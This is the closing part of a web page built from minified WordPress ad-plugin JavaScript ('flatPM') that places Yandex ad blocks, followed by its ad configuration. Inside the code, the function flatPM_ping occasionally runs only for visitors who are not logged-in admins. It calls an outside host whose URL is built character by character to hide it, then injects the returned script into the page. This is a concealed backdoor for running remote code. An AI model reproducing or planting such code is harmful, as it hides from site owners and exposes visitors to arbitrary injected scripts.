.fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"chapter_limit":"500","ID":"4927","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-1 -->\n<div id=\"yandex_rtb_R-A-1674200-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-1',\n    blockId: 'R-A-1674200-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4928","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-1 -->\n<div id=\"yandex_rtb_R-A-1674200-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-1',\n    blockId: 'R-A-1674200-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"chapter_limit":"500","ID":"4929","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-1 -->\n<div id=\"yandex_rtb_R-A-1674200-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-1',\n    blockId: 'R-A-1674200-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"chapter_limit":"500","ID":"4930","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-2 -->\n<div id=\"yandex_rtb_R-A-1674200-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-2',\n    blockId: 'R-A-1674200-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script defer src="https://beton-area.com/wp-content/cache/autoptimize/js/autoptimize_8853af761db45c0ab159a9ed9af1a29a.js"></script></body></html>